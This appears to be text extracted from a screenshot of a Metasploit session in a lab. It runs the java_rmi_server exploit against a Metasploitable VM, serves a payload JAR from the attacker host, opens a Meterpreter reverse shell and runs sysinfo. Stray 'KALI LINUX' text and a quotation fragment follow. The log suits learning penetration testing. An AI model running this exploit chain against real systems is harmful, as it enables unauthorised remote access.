 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.12.172:4444
[*] 192.168.12.181:1099 - Using URL: http://192.168.12.172:8080/8A93ZOSY21mP
[*] 192.168.12.181:1099 - Server started.
[*] 192.168.12.181:1099 - Sending RMI Header...
[*] 192.168.12.181:1099 - Sending RMI Call...
[*] 192.168.12.181:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.12.181
[*] Meterpreter session 1 opened (192.168.12.172:4444 → 192.168.12.181:33583) at 2023-08-07 23:09:34 +0800
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter >
KALI LINUX
you become, the more you are able to hear"